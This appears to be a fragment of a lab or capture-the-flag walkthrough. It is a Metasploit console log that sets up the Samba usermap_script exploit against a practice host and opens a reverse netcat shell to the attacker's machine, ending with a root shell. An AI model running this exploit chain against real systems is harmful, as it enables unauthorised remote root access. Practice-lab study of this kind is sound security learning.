 msf6 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set lhost tun0
lhost => tun0
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.24:4444
[*] Command shell session 1 opened (10.10.14.24:4444 -> 10.10.10.3:60807) at 2021-01-09 03:42:25 -0500
whoami
root
pwd
/